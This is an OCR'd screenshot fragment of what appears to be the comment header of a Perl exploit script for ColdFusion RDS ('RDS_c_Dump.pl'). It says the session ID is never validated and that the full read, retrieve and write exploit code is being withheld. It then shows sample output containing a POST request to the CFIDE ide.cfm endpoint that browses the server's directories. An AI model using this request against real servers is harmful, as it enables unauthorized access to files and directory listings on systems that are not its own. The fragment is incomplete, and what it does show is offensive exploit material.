
# in like one full HTTP1/1 session 
witin netcat.

#

# I would like to point out that the 
ASPSESSID never validates so you can 
change this on the fly.

#

# Due to certian current situations I 
am not allowed to release full exploit 
code with 

# ( READ, RETRIEVE, WRITE ) functions.

#

# Sample output:

# --------------------------------

# Vic7im1@cipher:~/Scripts/RDS_Sploit$ 
perl RDS_c_Dump.pl

#

# POST /CFIDE/main/ide.cfm?
CFSRV=IDE&ACTION=BrowseDir_Studio 
HTTP/1.1

#
